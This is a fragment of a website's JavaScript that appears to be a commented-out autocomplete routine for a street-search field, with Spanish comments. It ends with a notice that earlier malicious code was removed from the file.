				if (arr[i].substr(0, val.length).toUpperCase() == val.toUpperCase()) {
					// create a DIV element for each matching element:
					b = document.createElement("DIV");
					// make the matching letters bold:
					b.innerHTML = "<strong>" + arr[i].substr(0, val.length) + "</strong>";
					b.innerHTML += arr[i].substr(val.length);
					// insert a input field that will hold the current array item's value:
					b.innerHTML += "<input type='hidden' value='" + arr[i] + "'>";
					// execute a function when someone clicks on the item value (DIV element):
					b.addEventListener("click", function(e) {
					// insert the value for the autocomplete text field:
					inp.value = this.getElementsByTagName("input")[0].value;
					// Para que lance la búsqueda
					jQuery('input#busquedacalle').keyup();

					// ir a los resultados
					if (jQuery(window).width() < 500){
						jQuery('html, body').animate({
						scrollTop: jQuery("#resultados").offset().top - 100
						}, 1000);
					}

					// close the list of autocompleted values,
					// (or any other open lists of autocompleted values:
					closeAllLists();
					});
					a.appendChild(b);
				}
			}
		});
		
		// execute a function presses a key on the keyboard:
		inp.addEventListener("keydown", function(e) {
			var x = document.getElementById(this.id + "autocomplete-list");
			if (x) x = x.getElementsByTagName("div");
			if (e.keyCode == 40) {
				// If the arrow DOWN key is pressed,
				// increase the currentFocus variable:
				currentFocus++;
				// and and make the current item more visible:
				addActive(x);
			} else if (e.keyCode == 38) { //up
				// If the arrow UP key is pressed,
				// decrease the currentFocus variable:
				currentFocus--;
				// and and make the current item more visible:
				addActive(x);
			} else if (e.keyCode == 13) {
				// If the ENTER key is pressed, prevent the form from being submitted,
				e.preventDefault();
				if (currentFocus > -1) {
					// and simulate a click on the "active" item:
					if (x) x[currentFocus].click();
				}
			}
		});
		
		function addActive(x) {
			// a function to classify an item as "active":
			if (!x) return false;
			// start by removing the "active" class on all items:
			removeActive(x);
			if (currentFocus >= x.length) currentFocus = 0;
			if (currentFocus < 0) currentFocus = (x.length - 1);
			// add class "autocomplete-active":
			x[currentFocus].classList.add("autocomplete-active");
		}
		
		function removeActive(x) {
			// a function to remove the "active" class from all autocomplete items:
			for (var i = 0; i < x.length; i++) {
				x[i].classList.remove("autocomplete-active");
			}
		}
		
		function closeAllLists(elmnt) {
			// close all autocomplete lists in the document,
			// except the one passed as an argument:
			var x = document.getElementsByClassName("autocomplete-items");
				for (var i = 0; i < x.length; i++) {
				if (elmnt != x[i] && elmnt != inp) {
					x[i].parentNode.removeChild(x[i]);
				}
			}
		}
		
		// execute a function when someone clicks in the document:
		document.addEventListener("click", function (e) {
			closeAllLists(e.target);
		});
	}
	
	// para buscarinput
	autocomplete(document.getElementById("busquedacalle"), countries);*/
	
});
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
